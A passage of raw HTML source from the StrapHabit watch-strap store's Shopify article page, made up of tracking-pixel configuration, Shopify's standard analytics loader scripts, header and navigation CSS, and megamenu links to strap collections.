type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/v0pJCMy82LMBEM7H8csC\\\",\\\"MC-9TCWQYDKQ8\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/tadMCIy12LMBEM7H8csC\\\",\\\"MC-9TCWQYDKQ8\\\",\\\"AW-696017870\\\/fi4wCOjg-dUYEM7H8csC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/J5ygCIm12LMBEM7H8csC\\\",\\\"MC-9TCWQYDKQ8\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/FyUlCNi82LMBEM7H8csC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/BQMNCM-82LMBEM7H8csC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"484573337","configuration":"{\"pixelCode\":\"COC2T63C77UEKKKGRVCG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"193298585","configuration":"{\"pixel_id\":\"598132210725384\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"60391577","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"57704601","configuration":"{\"hashed_organization_id\":\"7ee103a219470770aeb20a67e706f504_v1\",\"app_key\":\"straphabit\",\"allow_collect_personal_data\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"50757785","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"5","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"name":"Reddit Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"StrapHabit","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"straphabit.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/straphabit.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://straphabit.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26047184941","storefrontBaseUrl":"https:\/\/straphabit.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":556868796569,"requestId":"b1ccf9ff-aeac-4405-8def-3dae48aa0290-1769371643"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26047184941,
      theme_id: 144759357593,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//straphabit.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//straphabit.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//straphabit.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26047184941,"isMerchantRequest":null,"themeId":144759357593,"themeCityHash":"6533362217991312300","contentLanguage":"en","currency":"USD","eventMetadataId":"23cbe991-c4d9-4d56-82bd-2555add485ce"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":556868796569,"requestId":"b1ccf9ff-aeac-4405-8def-3dae48aa0290-1769371643","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//straphabit.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://straphabit.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26047184941"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="144759357593"
  data-theme-name="Booster-7.1.0"
  data-theme-version="7.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://straphabit.com/api/collect"
></script>
</head> 
  <body class="template--article" data-asyncLoad="EPJd3ycY8eGrakkL">
          <!--
888888b.                              888                88888888888 888                                      
888  "88b                             888                    888     888                                      
888  .88P                             888                    888     888                                      
8888888K.   .d88b.   .d88b.  .d8888b  888888 .d88b.  888d888 888     88888b.   .d88b.  88888b.d88b.   .d88b.  
888  "Y88b d88""88b d88""88b 88K      888   d8P  Y8b 888P"   888     888 "88b d8P  Y8b 888 "888 "88b d8P  Y8b 
888    888 888  888 888  888 "Y8888b. 888   88888888 888     888     888  888 88888888 888  888  888 88888888 
888   d88P Y88..88P Y88..88P      X88 Y88b. Y8b.     888     888     888  888 Y8b.     888  888  888 Y8b.     
8888888P"   "Y88P"   "Y88P"   88888P'  "Y888 "Y8888  888     888     888  888  "Y8888  888  888  888  "Y8888  
-->
    <div class="container">
      <div class="container__top-part">
        <div id="shopify-section-top-info-bar" class="shopify-section">



<div class="layout__stretchBg
 

colorCombo
font__size--small info-bar" 
style="background-color: #e59700; color: #ffffff; padding-top: 3px; padding-bottom: 3px;"
>
  <div class="inherit middle row layout__content">
  
<div class="  
    col-12 col-md middle center 
    block--barTextMarquee
    
    center-md
    "
    
    style="height: 30px; line-height: 30px; overflow: hidden;"
    >
      <div data-currentMessage=0 data-blocktype="barTextMarquee" data-blockid="bar_text_marquee_YaqKLp" data-messagescount=0 id="marquee--bar_text_marquee_YaqKLp" class="marquee-container" ><p><strong>BUY 4 STRAPS GET 1 STRAP FREE WITH CODE B4G1</strong></p></div>



      </div>
  </div>
</div>



</div>
        
        <div id="booster__popup--holder" class="booster__popup--holder">
        </div>

        
          
              <div id="shopify-section-header--default" class="shopify-section">










<style>
        
    
    .page__header {
        width: 100%;
        
        background: #33363b;
        
        --height: 100px;
        --logoWidth: 175px;
        --logoHeight: 25px;
        --accent: #ffffff;
        --linkColor: #f2f2f2;
        --tagColor: #686363;
        --tagText: #686363;
        display: flex;
        margin: 0 auto;
        
    }

    .page__header.page__header--transparent {
        --accent: #ffffff;
        --linkColor: #f2f2f2;
        background: transparent;
        box-shadow: none;
    }

    .page__header.page__header--sticky {
        position: fixed;
        top: 0; 
        width: 100%;
        z-index: 10;
        animation: slide-down 0.4s ease-out;
        
    }

    @keyframes slide-down {
        0% {
            opacity: 0;
            transform: translateY(-100px);
        } 
        100% {
            opacity: 0.9;
            transform: translateY(-0);
        } 
    }

    .page__header--transparent .logo--transparent-available .logo--default, .page__header--transparent .logo--transparent-available .logo--mobile {
        display: none;
    }

    .page__header--transparent .logo--transparent-available .logo--transparent {
        display: block;
    }

    

    

    

    .page__header--width {
        width: 100%;
        max-width: var(--maxwidth);
        margin: 0 auto;
        display: flex;
        padding: 0 1rem;
        align-items: center;
        position: relative;
    }
    @media (min-width: 768px) {
        .max-width, .layout__boxed, .layout__stretchBg>.layout__content,.page__header--width {
              width: 95%;
        }
      }
      @media (max-width: 767px){
        .page__header--width{padding-left:15px;padding-right:15px;}
      }

    

    
    .breadcrumbs__wrapper .breadcrumb {
        max-width: var(--maxwidth);
        margin: auto;
    }
    

    .main__navigation *, .mobile__navigation * {
        text-decoration: none;
    }

    .header__element--width {
        width: 100%;
    }

    .logo-img img {
        max-width: min(var(--logoWidth), 100%);
        max-height: var(--logoHeight);
        width: 100%;
        display: block;
        height: 100%;
        object-fit: contain;
        object-position: left center;
    }

    .nav__link__tag {
        text-transform: uppercase;
        font-size: max(0.6em, 11px);
        padding: 0.4em;
        background: var(--tagColor);
        color: var(--tagText);
        margin-left: 0.5em;
        border-radius: 0.25em;
        position: relative;
        z-index: 1;
    }

    .page__header .header__utility {
        color: var(--linkColor);
    }

    .page__header .header__utility .minicart__holder, 
    .page__header .header__utility .i18n__holder, 
    .page__header .header__utility .user__holder,
    .page__header .search__container--inline {
        --linkColor: var(--gLinkColor);
    }

    .header__utility {
        display: flex;
        justify-content: flex-end;
        align-items: center;
        font-size: 1.5rem;
    }
    
    .close-mobile-nav{
        text-align: right;
    }

    .nav__submenu--mega {
        align-items: flex-start;
        max-width: 100%;
    }

    .nav__megamenu__link--first {
        margin-top: 1em;
    }

    .megamenu-navs {
        column-gap: 2rem;
        row-gap: 1.5rem;
        flex-wrap: wrap;
    }

    .megamenu-image {
        position: relative;
    }

    .mega-menu__promo-content {
        text-align: center;
        margin-top: 1.5rem;
    }

    .megamenu-images {
        display: flex;
        gap: 1rem;
        justify-content: flex-end;
        align-items: flex-start;
    }
    
    .mega-menu__promo-heading {
        margin-top: 0;
        margin-bottom: .5rem;
    }

    .mega-menu__promo--overlay .mega-menu__promo-content {
        z-index: 1;
        position: absolute;
        right: 1rem;
        bottom: 0;
        width: 100%;
        padding: 1rem;
        text-shadow: 0 1rem 2rem #212326;
    }

    .mega-menu__promo--overlay .mega-menu__promo-content > * {
        color: #fff;
    }

    .mega-menu__promo-subheading {
        font-size: var(--smallFontSize);
    }

    .nav__submenu--mega .media--adapt {
        position: relative;
        height: 0;
        padding-bottom: var(--image-ratio-percent);
    }

    .nav__submenu--mega .media--square {
        padding-bottom: 100%;
    }

    .nav__submenu--mega .media--portrait {
        padding-bottom: 125%;
    }
    
    .nav__submenu--mega .media--landscape {
        padding-bottom: 66.6%;
    }

    .nav__submenu--mega .media--wide {
        padding-bottom: 56.25%;
    }
    
    .megamenu-image img {
        display: block;
        max-width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;

        backface-visibility: hidden;
        object-fit: cover;
        object-position: var(--image-position);
    }

    .nav__submenu--mega .media-wrapper {
        position: relative;
        overflow: hidden;
        display: block;
        text-decoration: none;
        min-width: 250px;
        max-width: 50%;
    }

    .nav__submenu--mega.narrow{
        padding-left: 5rem;
        padding-right: 5rem;
    }

    .nav__megamenu--image {
        object-fit: cover;
        transition: all .4s ease;
    }

    .nav__megamenu--image:hover {
        transform: scale(1.1);
    }

    .nav__submenu--mega.has-image .nav__link__holder--mega {
        max-width: 200px;
        width: calc(100%/var(--mega-block-size) - 2rem);
    }

    

@media screen and (min-width: 768px){
    .page__header .nav__submenu--mega a:not(.button):hover, .header__logo:hover a {
        color: var(--accent);
    }

    .main__navigation {
        width: 100%;
    }

    .main__navigation--center {
        text-align: center;
    }

    .main__navigation--end {
        text-align: right;
    }

    .nav__link {
        display: flex;
    }

    .nav__link__holder {
        text-align: left;
    }

    .main__navigation > .nav__link__holder > .nav__link {
        align-items: center;
    }

    .main__navigation > .nav__link__holder {
        height: 100%;
        display: inline-block;
    }

    .main__navigation > .nav__link__holder > .nav__link {
        text-align: center;
        display: inline-flex;
        padding: 0rem 5px;
        margin: 0rem 0.15rem;
        width: calc(100% - 0.3rem);
        height: 100%;
        align-items: center;
        white-space: nowrap;
        font-size:11px;
    }

    .nav__link__holder:hover > .nav__link, .nav__link__holder.nav__link--active > .nav__link {
        color: var(--accent);
    }

    .nav__link--fill::before {
        content: '';
        position: absolute;
        left: 0.5em; 
        top: 50%;
        transform: translateY(-50%);
        opacity: 0;
        height: 2.25em;
        background: var(--accent); 
        width: calc(100% - 1em);
        transition: opacity 0.25s;
        border-radius: var(--borderRadiusSmall);
    }

    .nav__link__holder:hover .nav__link--fill::before, .nav__link__holder.nav__link--active .nav__link--fill::before {
        opacity: 0.1;
    }

    .main__navigation.main__navigation--opacity:hover > .nav__link__holder > .nav__link {
        opacity: 0.6;
        transition: opacity 0.25s;
    }

    .main__navigation.main__navigation--opacity > .nav__link__holder:hover > .nav__link {
        opacity: 1;
    }

    .nav__link--underline::after {
        content: '';
        position: absolute;
        left: 0; 
        bottom: 0;
        height: 3px;
        background: var(--accent); 
        width: 0%;
        transition: width 0.25s;
    }

    .nav__link__holder:hover .nav__link--underline::after, .nav__link__holder.nav__link--active .nav__link--underline::after {
        width: 100%;
    }

    .nav__link--strikethrough::after {
        content: '';
        position: absolute;
        left: 0; 
        top: 50%;
        transform: translateY(-50%);
        height: 3px;
        background: var(--accent); 
        width: 0%;
        transition: width 0.25s;
    }

    .nav__link__holder:hover .nav__link--strikethrough::after, .nav__link__holder.nav__link--active .nav__link--strikethrough::after {
        width: 100%;
    }

    .nav__link--dotBelow::after {
        content: '';
        position: absolute;
        left: 50%; 
        top: calc(50% + 1em);
        margin-left: -3px;
        height: 6px;
        width: 6px;
        border-radius: 50%;
        background: var(--accent); 
        opacity: 0;
        transition: opacity 0.25s;
    }

    .nav__link--dotAbove::after {
        content: '';
        position: absolute;
        left: 50%; 
        bottom: calc(50% + 1em);
        margin-left: -3px;
        margin-top: -3px;
        height: 6px;
        width: 6px;
        border-radius: 50%;
        background: var(--accent); 
        opacity: 0;
        transition: opacity 0.25s;
    }

    .nav__link__holder:hover .nav__link--dotBelow::after, .nav__link__holder:hover .nav__link--dotAbove::after, .nav__link__holder.nav__link--active .nav__link--dotBelow::after, .nav__link__holder.nav__link--active .nav__link--dotAbove::after {
        opacity: 1;
    }

    .nav__link__holder.nav__link__holder--regular, .nav__link {
        position: relative;
    }

    .nav__submenu {
        visibility: hidden;
        position: absolute;
        opacity: 0;
        background: var(--bodyBackgroundColor);
        min-width: 200px;
        padding: .75rem;
        z-index: -1;
        transform: translateX(-50%) translateY(10%);
        left: 50%;
        border-bottom-left-radius: var(--borderRadiusSmall);
        border-bottom-right-radius: var(--borderRadiusSmall);
        box-shadow: 0px 0px 30px rgba(0,0,0,0.06);
        --linkColor: var(--gLinkColor);
    }

    .nav__submenu--regular .nav__link__holder {
        position: relative;
    }

    .nav__submenu--regular .nav__submenu--regular {
        top: 0;
        left: 80%;
        transform: translateX(0%) translateY(10%);
    }

    .nav__link__holder:hover > .nav__submenu, .nav__submenu--regular > .nav__link__holder:hover > .nav__submenu--regular {
        opacity: 1;
        transition: opacity 0.35s, visibility 0.35s, transform 0.35s;
        visibility: visible;
        z-index: 10;
        transform: translate(0%);
    }

    .nav__link__holder:hover > .nav__submenu--regular {
        transform: translateX(-50%) translateY(0%);
    }

    .nav__submenu > .nav__link__holder {
        padding: 0.5rem;
        display: block;
        transition: background-color 0.25s, color 0.25s;
        margin-bottom: 0.5rem;
        background-color: transparent;
        border-radius: var(--borderRadiusSmall);
    }

    .nav__submenu > .nav__link__holder:hover, .nav__submenu > .nav__link__holder.nav__link--active {
        background-color: rgba(255, 255, 255, 0.05);
    }

    .nav__submenu > .nav__link__holder:hover .nav__link__description, .nav__submenu > .nav__link__holder.nav__link--active .nav__link__description {
        color: var(--linkColor);
    }

    .nav__submenu > .nav__link__holder:hover > a .nav__link__title, .nav__submenu > .nav__link__holder:hover > a .nav__link__icon,
    .nav__submenu > .nav__link__holder.nav__link--active > a .nav__link__title, .nav__submenu > .nav__link__holder.nav__link--active > a .nav__link__icon {
        color: var(--linkColor);
    }

    .nav__submenu > .nav__link__holder:last-child {
        margin-bottom: 0;
    }

    .nav__submenu--mega {
        width: 100%;
        left: 0;
        transform: translateX(0%) translateY(10%);
        max-height: 70vh;
        overflow: auto;
        padding: 1.5rem 1rem;
    }

    .nav__submenu--mega .nav__link__holder--mega {
        display: none;
    }

    .nav__link__holder:hover .nav__submenu--mega .nav__link__holder--mega {
        display: flex;
    }

    .nav__megamenu__link, .nav__megamenu__title {
        display: block;
        transition: all 0.25s;
    }

    .nav__megamenu__title {
        font-size: 1.15em;
        font-weight: 500;
        margin-bottom: 1em;
        margin-top: 8px;
    }

    .nav__megamenu__link {
        font-size: 0.97em;
        margin-bottom: 0.85em;
        opacity: 0.8;
    }

    .nav__megamenu__link:hover {
        opacity: 1;
    }

    .nav__link__title {
        font-size: 0.95em;
        color: var(--linkColor);
        margin-right: 0.25em;
    }

    .nav__link__icon {
        font-size: 1.35em;
        margin-right: 0.25em;
    }

    .nav__link__description {
        margin-top: 0.1em;
        font-size: 0.9em;
        line-height: 1.35em;
        min-width: 250px;
        opacity: 0.8;
    }
}

@media screen and (max-width: 767px){
    .page__header--desktop {
        display: none;
    }
}

@media screen and (max-width: 1024px) {
    .mega-width-4 {
        width: calc((100% / 2) - 1rem);
    }
    .mega-width-5 {
        width: calc((100% / 3) - 1rem);
    }

    .nav__submenu--mega .media-wrapper {
        min-width: 200px;
    }

    .nav__submenu--mega .megamenu-images {
        flex-direction: column;
    }
}

@media screen and (max-width: 767px){ 
    .logo--mobile-available .logo--default {
        display: none;
    }

    .overlay--nav {
        position: fixed;
        background: black;
        opacity: 0.2;
        display: none;
        z-index: 9;
        height: 100vh;
    }

    .mobile__navigation {
        display: flex;
        flex-direction: column;
        position: fixed;
        top: 0;
        left: 0;
        transform: translateX(-100%);
        overflow: auto;
        width: calc(100vw - 5rem);
        transition: transform 0.2s;
        height: 100vh;
        --accent: #ffffff;
        --linkColor: #f2f2f2;
        background: #33363b;
        
        padding: 1rem;
        z-index: 10;
    }

    input[id="open-mobile-nav"]:checked + .overlay {
        display: block;
    }

    input[id="open-mobile-nav"]:checked ~ .mobile__navigation {
        transform: translateX(0%);
    }

    .nav__link {
        padding: 1rem 0.5rem;
        display: inline-block;
        width: calc(100% - 44px);
        min-height: 40px;
    }

    .nav__link.nav__link--active, .nav__link.nav__link--active .nav__link__title {
        color: var(--accent);
    }

    .mobile__submenu__toggle {
        width: 40px;
        line-height: 40px;
        text-align: center;
        display: inline-block;
        color: var(--linkColor);
    }

    .nav__submenu--mobile {
        visibility: hidden;
        position: relative;
        overflow: hidden;
        max-height: 0;
        transition: all 0.2s;
        padding-left: 1rem;
    }

    .nav__submenu--mobile * {
        color: var(--linkColor);
    }

    .mobile__submenu__toggle .uil-minus {
        display: none;
    }

    input:checked ~ .mobile__submenu__toggle .uil-plus {
        display: none;
    }

    input:checked ~ .mobile__submenu__toggle .uil-minus {
        display: block;
    }

    input:checked ~ .nav__submenu--mobile {
        visibility: visible;
        max-height: 100vh;
        overflow: auto;
    }

    .header__logo {
        max-width: 100%;
        margin: auto;
        text-align: center;
    }

    .mobile-submenu-label {
        display: block;
    }

    .header__utility, .mobile-submenu-label {
        
        min-width: 55px;
        max-width: 55px;
        
    }

    .mobile__navigation__footer {
        margin-top: auto;
        padding-top: 2rem;
    }

    .mobile__navigation__footer select {
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        background: none;
        border: none;
        margin-bottom: 0.75rem;
        font-size: 0.9em;
        padding: 0.5rem 0;
    }

    .mobile__navigation__footer a,
    .mobile__navigation__footer .user__link {
        padding: 0.5rem 0;
        opacity: 0.8;
        font-size: 0.9em;
        margin-bottom: 0.75rem;
    }

    .mobile-submenu-label {
        font-size: 1.5rem;
        color:var(--linkColor);
    }

    .header__logo {
        padding: 1rem 0;
    }

    

    

    .page__header--desktop {
        display: none;
    }
}


    .page__header {
        min-height: max(var(--height), 4em);
    }

    .page__header--desktop-auto-layout {
        flex-direction: column;
    }

    .page__header--desktop-auto-layout .page__header--width:first-child {
        min-height: max(var(--height), 4em);
    }

    @media screen and (min-width: 768px){
        .header__element--width {
            width: 100%;
            max-width: var(--logoWidth);
        }
        .main__navigation {        
            height: 100%;
        }

        .main__navigation > .nav__link__holder > .nav__link {
            align-items: center;
            min-height: max(var(--height), 4em);
            min-height: 0;
        }
    }
</style>

<div data-search-container class="search__container--abs">
    <div class="search__overlay" onclick="BoosterTheme.ELEMENTS.closeSearch(this)"></div>
    <div class="search__container--wrapper">
        <h4 class="h-reset search__title">Find anything you need <span onclick="BoosterTheme.ELEMENTS.closeSearch(this)"><i class="uil uil-multiply"></i></span></h4>
        <form method="get" action="/search">
            <button type="submit" class="search__icon--submit" aria-label="Search"><i class="uil uil-search"></i></button>
            <input autocomplete="off" placeholder="" name="q" onfocus="BoosterTheme.ELEMENTS.openSearch(this)" type="search" data-search>
        </form>
    </div>
    <div class="search__results search__results--abs" data-search-suggest>
    </div>
</div>

<header class="page__header page__header--desktop ">
    <div class="page__header--width">
        <div class="header__logo header__element--width">
            







<a href="/" class="logo-img  logo--default-available">
<img loading="lazy" height="23" width="175" src="//straphabit.com/cdn/shop/files/straphabitlogovector_256x.svg?v=1728573869" alt="" class="lazyload logo--default">


</a>

        </div>

        <nav class="main__navigation main__navigation--center main__navigation--underline font__size--small">
            
                
                    
                    <span class="nav__link__holder  ">
                        
<span class="nav_link_submenu nav__link nav__link--underline">

Shop By Style</span>
                        


  

  

  
    
  
    
    <div class="nav__submenu nav__submenu--mega row fancy-scroll narrow" style="--mega-block-size: 3;">
      
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/all-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/all-straps-211606.jpg?v=1744234539"
                          alt="All Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/all-straps" class="nav__megamenu__title">View All Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/sale-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/on-sale-965184.jpg?v=1767816994"
                          alt="On Sale - StrapHabit"
                          class="nav__megamenu--image"
                          height="1440"
                          width="1440"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/sale-straps" class="nav__megamenu__title">On Sale <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/whats-new">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/whats-new-205012.jpg?v=1767109948"
                          alt="What's New - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/whats-new" class="nav__megamenu__title">What's New <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/best-sellers">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/best-sellers-529822.jpg?v=1756503709"
                          alt="Best Sellers - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/best-sellers" class="nav__megamenu__title">Best Sellers <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/tools-and-accessories">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-strap-tools-buckles-spring-bars-and-accessories-238682.jpg?v=1744234640"
                          alt="Watch Strap Tools, Buckles, Spring bars, and Accessories - StrapHabit"
                          class="nav__megamenu--image"
